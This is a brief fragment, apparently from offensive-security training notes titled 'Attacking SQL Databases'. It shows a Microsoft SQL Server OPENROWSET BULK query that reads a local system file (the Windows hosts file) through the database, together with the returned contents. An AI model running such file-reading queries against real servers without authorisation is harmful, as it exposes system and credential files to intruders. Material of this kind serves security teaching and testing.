 Attacking SQL Databases
1> SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
2> GO
BulkColumn
-----------------------------------------------------------------------------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to hostnames. Each
# entry should be kept on an individual line. The IP address should
(1 rows affected)